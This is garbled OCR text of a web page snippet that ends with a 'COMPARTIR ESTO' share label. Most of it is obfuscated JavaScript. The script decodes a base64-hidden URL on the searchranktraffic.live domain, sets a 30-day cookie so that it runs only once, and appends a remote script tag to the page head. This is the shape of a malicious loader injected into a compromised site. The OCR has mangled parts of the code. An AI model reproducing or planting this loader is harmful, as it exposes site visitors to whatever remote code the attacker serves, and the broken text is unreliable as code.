
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++)
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=t
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
COMPARTIR ESTO